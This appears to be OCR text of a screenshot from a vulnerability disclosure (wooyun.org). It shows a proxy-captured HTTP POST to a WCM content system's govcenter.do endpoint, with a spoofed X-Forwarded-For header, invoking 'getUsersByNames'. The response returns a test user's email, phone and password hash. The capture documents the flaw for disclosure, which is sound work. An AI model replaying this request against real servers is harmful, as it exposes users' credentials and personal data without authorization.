 request
raw params headers hex xml
POST /wcm/govcenter.do HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://197.168.1.6:8088/wcm/app/channelsyn/docsyn_dis_add_edit.jsp?ChannelId=2&ObjectId=0&_fromfp_=1
x-requested-with: XMLHttpRequest
Content-Type: text/xml; charset=UTF-8
Pragma: no-cache
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 197.168.1.6:8088
Content-Length: 137
Proxy-Connection: Keep-Alive
<post-data><method
type="getUsersByNames">wcm6_user</method><parameters><UserNames><![CDATA[test1]]></UserNames></parameters></post-data>
+ < > 0 matc
response
raw headers hex xml
Content-Length: 690
Date: Thu, 05 Jun 2014 14:32:50 GMT
Connection: close
<Users Num="1" PageSize="20" PageCount="1" CurrPageIndex="1"><User><STATUS>30</STATUS><ATTRIBUTE LoginIP="197.168.1.3"
lastremindertime="2014-06-05
22:27:29"/><EMAIL><![CDATA[test123@11.com]]></EMAIL><LOGOUTTIME/><LOGINTIMES>1</LOGINTIMES><USERNAME><![CDATA[test
1]]></USERNAME><PRICE>0</PRICE><TEL><![CDATA[1340000000]]></TEL><NICKNAME><![CDATA[test123]]></NICKNAME><USERID>2
</USERID><MOBILE><![CDATA[13400000000]]></MOBILE><ISDELETED>0</ISDELETED><PASSWORD><![CDATA[621EE7AEAFA2281]]></
PASSWORD><APPLYTIME/><CRTIME/><ADDRESS><![CDATA[test123]]></ADDRESS><TRUENAME><![CDATA[test123]]></TRUENAME><REGTI
ME/><PASSWORDLEV>2</PASSWORDLEV><LOGINTIME>2014-06-05 22:27:29</LOGINTIME></User></Users>
www.wooyun.org